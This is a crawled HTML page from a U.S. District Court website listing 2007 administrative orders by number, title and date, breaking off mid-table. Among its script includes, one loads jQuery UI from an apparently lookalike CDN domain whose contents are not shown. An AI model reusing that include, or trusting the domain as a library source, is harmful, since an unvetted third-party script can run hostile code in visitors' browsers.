

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flsd.uscourts.gov/administrative-orders-year/2007
body_size: 53547
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="Administrative Orders" href="https://www.flsd.uscourts.gov/administrative-orders-year.xml/2007" />
<link rel="shortcut icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title> | Southern District of Florida | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_3FHcHynO9VdKJ7QfcdBncmR66_K14K5ujAHcOmXHixs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_D_Lt6v28HP77gei7wI00hIYyIdZnqodgx0kVyj98SCc.css" media="all" />
  <script src="https://www.flsd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9mlpk"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/drupal.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t9mlpk"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t9mlpk"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t9mlpk"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t9mlpk"></script>
<![endif]-->
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t9mlpk"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-61SRL0F41R"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-61SRL0F41R", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(pji.ca11.uscourts\\.gov)|(evadweb.ev.uscourts\\.gov)","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-61SRL0F41R"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/administrative-orders-year\/2007":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-administrative-orders-year page-administrative-orders-year- page-administrative-orders-year-2007 section-administrative-orders-year">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flsd.uscourts.gov/sites/flsd/files/SOUTHERN%20DISTRICT%20OF%20FLORIDA_color1_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Cecilia M. Altonaga, Chief United States District Judge<br />Angela E. Noble, Court Administrator &bull; Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/administrative-orders-year/2007" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-KKRa0oKrwmXpj1zQYXhET74gUbM6tB_9RLN4Knp2E3M" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-537"><a href="/">Home</a></li>
<li class="expanded menu-mlid-523"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-999"><a href="/about-us-courts">About the U.S Courts</a></li>
<li class="leaf menu-mlid-1024"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/emergency-filings">Emergency Court Filings (After Hours)</a></li>
<li class="leaf menu-mlid-618"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-1000"><a href="/court-hours-holidays">Court Hours / Holidays</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-649"><a href="/court-security-requirements">Court Security Requirements</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/court-sections">Court Sections</a></li>
<li class="leaf menu-mlid-998"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-652"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li class="leaf menu-mlid-1021"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-1032"><a href="/local-rules-and-procedures">Local Rules and Procedures</a></li>
<li class="leaf menu-mlid-654"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-1020"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="last leaf menu-mlid-1219"><a href="/state-court-reports">State of the Court Reports</a></li>
</ul></li>
<li class="expanded menu-mlid-539"><a href="/cmecf">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1066"><a href="/cmecf-system-notices">CM/ECF System Notices</a></li>
<li class="leaf menu-mlid-917"><a href="/all-faqs/CMECF">FAQs - CM/ECF</a></li>
<li class="leaf menu-mlid-1058"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1059"><a href="/policies-procedures">Policies &amp; Procedures</a></li>
<li class="leaf menu-mlid-1062"><a href="/requirements-using-cmecf">Requirements for Using CM/ECF</a></li>
<li class="leaf menu-mlid-1063"><a href="/information-cmecf-users">Information for CM/ECF Users</a></li>
<li class="leaf menu-mlid-1071"><a href="/cmecf-training-registration">Training Registration</a></li>
<li class="last leaf menu-mlid-1245"><a href="/nextgen-information">CM/ECF Account Linking Instructions</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-and-contact-information">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-1357"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf menu-mlid-1081"><a href="/court-fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-640"><a href="/multi-district-litigation-mdl">Multi-District Litigation (MDL)</a></li>
<li class="leaf menu-mlid-1078"><a href="https://www.gpo.gov/fdsys/search/uscourtsFwdSearch.action?forwadedQuery=courttype%3ADistrict+and+courtname%3A%22United+States+District+Court+Southern+District+of+Florida%22+and+accode%3AUSCOURTS" target="_blank">Opinions</a></li>
<li class="leaf menu-mlid-1082"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1079"><a href="/post-judgment-instructions">Post Judgment Instructions</a></li>
<li class="leaf menu-mlid-1080"><a href="/privacy-policy-case" target="_blank">Privacy Policy (PDF)</a></li>
<li class="leaf menu-mlid-644"><a href="/recent-civil-filings">Recent Civil Filings</a></li>
<li class="leaf menu-mlid-643"><a href="/recent-criminal-filings">Recent Criminal Filings</a></li>
<li class="last leaf menu-mlid-642"><a href="/recent-jury-verdicts">Recent Jury Verdicts</a></li>
</ul></li>
<li class="expanded menu-mlid-852"><a href="/attorneys">Attorney Resources</a><ul class="menu"><li class="first leaf menu-mlid-1068"><a href="http://www.ca11.uscourts.gov/pattern-jury-instructions" target="_blank">11th Circuit Jury Instructions</a></li>
<li class="leaf menu-mlid-1106"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-1069"><a href="/attorney-admissions-contact">Attorney Admissions Contact</a></li>
<li class="leaf menu-mlid-958"><a href="/flsd-bar-admission-status-and-admission-date-look">Attorney Lookup</a></li>
<li class="leaf menu-mlid-1070"><a href="/attorney-lounge">Attorney Lounge</a></li>
<li class="leaf menu-mlid-606"><a href="/available-courtroom-technology">Available Courtroom Technology</a></li>
<li class="leaf menu-mlid-1105"><a href="/bankruptcy-court-bar-information">Bankruptcy Court Bar Information</a></li>
<li class="leaf menu-mlid-1107"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-608"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-1108"><a href="/duplicate-certificate-admission">Duplicate Certificate of Admission</a></li>
<li class="leaf menu-mlid-1236"><a href="/faqs">FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="/government-attorneys">Government Attorneys</a></li>
<li class="leaf menu-mlid-1109"><a href="/joint-resolution-sfl-bar-associations-regarding-lawyer-civility" target="_blank">Joint Resolution of SFL Bar Associations Regarding Lawyer Civility (PDF)</a></li>
<li class="leaf menu-mlid-613"><a href="/mediation">Mediation</a></li>
<li class="leaf menu-mlid-1274"><a href="/name-changes">Name Changes</a></li>
<li class="leaf menu-mlid-1110"><a href="https://pji.ca11.uscourts.gov/">Pattern Jury Instruction Builder Tool</a></li>
<li class="leaf menu-mlid-614"><a href="/pro-hac-vice-appearance">Pro Hac Vice Appearance</a></li>
<li class="leaf menu-mlid-1111"><a href="/renewal-fee">Renewal Fee</a></li>
<li class="leaf menu-mlid-1112"><a href="/resolution-regarding-state-federal-calendar-conflicts">Resolution Regarding State-Federal Calendar Conflicts</a></li>
<li class="leaf menu-mlid-616"><a href="/updating-your-information">Updating Your Information</a></li>
<li class="last leaf has-children menu-mlid-617"><a href="/volunteer-opportunities-and-pro-bono-assistance">Volunteer Opportunities &amp; Pro Bono Assistance</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jury-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-1119"><a href="/jury-information">Jury Information</a></li>
<li class="leaf menu-mlid-664"><a href="/ejuror-online-questionnaire">eJuror Online Questionnaire</a></li>
<li class="leaf menu-mlid-1126"><a href="/ejuror">FAQs - eJuror</a></li>
<li class="leaf menu-mlid-945"><a href="/all-faqs/Jury">FAQs - Jury</a></li>
<li class="leaf menu-mlid-1120"><a href="http://www.uscourts.gov/services-forms/jury-service" target="_blank">Federal Jury Duty Information</a></li>
<li class="leaf menu-mlid-1122"><a href="/juror-appreciation-week">Juror Appreciation Week</a></li>
<li class="last leaf menu-mlid-665"><a href="/juror-parking">Juror Parking</a></li>
</ul></li>
<li class="leaf menu-mlid-1132"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-659"><a href="/district-judges">District Judges</a></li>
<li class="leaf menu-mlid-660"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="leaf menu-mlid-963"><a href="/duty-judge-assignment-schedule-district-judges">Duty Judge Assignment Schedule - District Judges</a></li>
<li class="leaf menu-mlid-964"><a href="/duty-judge-assignment-schedule-magistrate-judges">Duty Judge Assignment Schedule - Magistrate Judges</a></li>
<li class="leaf menu-mlid-962"><a href="/federal-court-judges%E2%80%99-practice-guide">Federal Court Judges’ Practice Guide</a></li>
<li class="leaf menu-mlid-997"><a href="https://www.fjc.gov/history/judges/biographical-directory-article-iii-federal-judges-about-directory">Biographical Directory of Federal Judges</a></li>
<li class="leaf menu-mlid-1242"><a href="/judge-pairing-reference-sheet">Judge Pairing Reference Sheet</a></li>
<li class="leaf menu-mlid-960"><a href="http://www.ca11.uscourts.gov/judicial-conduct-disability" target="_blank">Filing a Complaint of Judicial Misconduct/Disability</a></li>
<li class="last leaf menu-mlid-961"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="leaf menu-mlid-528"><a href="/forms/all-forms">Forms</a></li>
<li class="last expanded menu-mlid-1129"><a href="/employment">Employment</a><ul class="menu"><li class="first leaf menu-mlid-1113"><a href="/employment-info">Employment Info</a></li>
<li class="leaf menu-mlid-1114"><a href="/clerkships-and-internships">Clerkships and Internships</a></li>
<li class="leaf menu-mlid-1115"><a href="/employment-benefits">Employment Benefits</a></li>
<li class="leaf menu-mlid-1116"><a href="/how-apply-position">How to Apply for a Position</a></li>
<li class="last leaf menu-mlid-1136"><a href="/job-listings">Job Listings</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
          
                                        
                      <div class="view view-administrative-orders-by-year view-id-administrative_orders_by_year view-display-id-page view-dom-id-0037edfce316bbfc473115588d339854">
            <div class="view-header">
      <p><a href="/administrative-orders" target="_blank">Click here to Return to the list of all Administrative Orders</a></p>
<h1>2007 Administrative Orders</h1>
<form accept-charset="UTF-8" action="https://search.uscourts.gov/search" class="search-form search-block-form" id="search-block-form" method="get" role="search">
<div>
<div class="container-inline">
<h2 class="element-invisible">Search form</h2>
<div class="form-item form-type-textfield form-item-search-block-form"><label class="element-invisible" for="edit-search-block-form--2">Search this site </label> <input autocomplete="off" class="usagov-search-autocomplete ui-autocomplete-input ui-corner-all custom-search-box form-text" id="edit-search-block-form--2" maxlength="128" name="query" placeholder="" size="31" style="margin-top:1.25em;" title="Enter the terms you wish to search for." type="text" value="" /></div>
<div class="form-actions form-wrapper" id="edit-actions"><input class="form-submit" id="edit-submit" name="op" type="submit" value="Search 2007" /><br />
<input style="display:none" name="sort_by" id="sort_by" value="date" /><input style="display:none" name="since_date" id="since_date" value="1/01/2007" /><input style="display:none" name="until_date" id="until_date" value="12/31/2007" /><br />
<input style="display:none" name="affiliate" value="flsd_uscourts_admin_orders" />
</div>
</div>
</div>
</form>
    </div>
  
  
  
      <div class="view-content">
      <table class="views-table cols-4">
        <thead>
      <tr>
                  <th class="views-field views-field-field-adminorder-amended views-align-left">
            <a href="/administrative-orders-year/2007?order=field_adminorder_amended&amp;sort=desc" title="sort by Number" class="active">Number</a>          </th>
                  <th class="views-field views-field-title views-align-left">
            Title          </th>
                  <th class="views-field views-field-field-adminorder-date views-align-left">
            <a href="/administrative-orders-year/2007?order=field_adminorder_date&amp;sort=desc" title="sort by Date" class="active">Date</a>          </th>
                  <th class="views-field views-field-edit-node views-align-left">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2007-71        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/amendment-court-operations-schedule-during-holidays"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2007-71.pdf">Amendment to Court Operations Schedule During Holidays</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-12-28T00:00:00-05:00" class="date-display-single">12/28/2007</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2007-70        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/assignment-100-civil-caseload-chief-judge-federico-moreno"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2007-70.pdf">Assignment of 100% Civil Caseload to Chief Judge Federico A Moreno</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-12-20T00:00:00-05:00" class="date-display-single">12/20/2007</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2007-69        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/appointment-steven-m-larimore-court-administratorclerk-court"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2007-69.pdf">Appointment of Steven M. Larimore as Court Administrator/Clerk of Court</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-12-20T00:00:00-05:00" class="date-display-single">12/20/2007</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2007-68        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/modification-miami-magistrate-judge-pairing-assignment-plan-1"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2007-68.pdf">Modification of Miami Magistrate Judge Pairing Assignment Plan</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-12-20T00:00:00-05:00" class="date-display-single">12/20/2007</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2007-67        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/reassignment-east-everglades-acquisition-project-cases"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2007-67.pdf">Reassignment of East Everglades Acquisition Project Cases</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-12-20T00:00:00-05:00" class="date-display-single">12/20/2007</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2007-66        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/bench-and-bar-conference-2"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2007-66.pdf">Bench and Bar Conference</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-11-20T00:00:00-05:00" class="date-display-single">11/20/2007</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2007-65        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/amendments-local-rules-notice-proposed-amendments-public-comments-hearing"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2007-65.pdf">Amendments to Local Rules Notice of Proposed Amendments Public Comments Hearing</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-11-20T00:00:00-05:00" class="date-display-single">11/20/2007</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2007-64        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/shapero-order-denying-motion-ext-time-file-appeal"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2007-64.pdf">Shapero Order Denying Motion for Ext of Time to File Appeal</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-11-19T00:00:00-05:00" class="date-display-single">11/19/2007</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2007-63        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/order-denying-motion-rehearing-karten-disbarment"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2007-63.pdf">Order Denying Motion for Rehearing on Karten Disbarment</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
